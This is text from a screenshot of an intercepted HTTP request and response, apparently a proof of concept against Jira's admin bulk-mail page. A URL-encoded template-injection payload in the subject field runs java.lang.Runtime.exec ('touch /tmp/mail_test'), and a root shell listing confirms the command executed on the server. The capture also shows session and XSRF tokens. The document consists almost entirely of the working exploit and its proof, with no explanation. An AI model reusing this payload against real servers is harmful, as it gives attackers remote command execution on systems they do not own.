 Pretty Raw Hex \n ☰
1 POST /secure/admin/SendBulkMail.jspa HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 414
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8080
9 Content-Type: application/x-www-form-urlencoded
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: http://localhost:8080/secure/admin/SendBulkMail.jspa
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: atlassian.xsrf.token=BK8G-NCIY-8VTO-S5PX_b70082e48cf472fff74ed00229b642217422081e_lin; JSESSIONID=
2AF24A4D7FCA365E38A169E669DCF861
0 Connection: close
1
2 sendToRoles=true&projects=10000&roles=10002&replyTo=test%40gmail.com&subject=
%24i18n.getClass%28%29.forName%28%27java.lang.Runtime%27%29.getMethod%28%27getRuntime%27%2Cnull%29.invoke%28null%2Cnull%29
.exec%28%27touch+%2Ftmp%2Fmail_test%27%29.waitFor%28%29&message=ssdasd&messageType=html&sendBlind=true&%E5%8F%91%E9%80%81=
%E5%8F%91%E9%80%81&atl_token=BK8G-NCIY-8VTO-S5PX_b70082e48cf472fff74ed00229b642217422081e_lin
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200
2 X-AREQUESTID: 633x1052x1
3 X-ASESSIONID: 56821x
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: frame-ancestors 'self'
8 Cache-Control: no-cache, no-store, must-revalidate
9 Pragma: no-cache
10 Expires: Thu, 01 Jan 1970 00:00:00 GMT
11 X-ASEN: SEN-L17936077
12 X-Seraph-LoginReason: OK
13 X-AUSERNAME: admin
14 Vary: User-Agent
15 Content-Type: text/html;charset=UTF-8
16 Date: Mon, 10 Jan 2022 10:33:24 GMT
17 Connection: close
18 Content-Length: 47512
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33 <!DOCTYPE html>
34 <html lang="zh">
35 <head>
36
root@8148ba1cc9dc: /tmp
root@8148ba1cc9dc:/tmp# ls
hsperfdata_jira
root@8148ba1cc9dc:/tmp# ls
hsperfdata_jira mail_test
root@8148ba1cc9dc:/tmp# _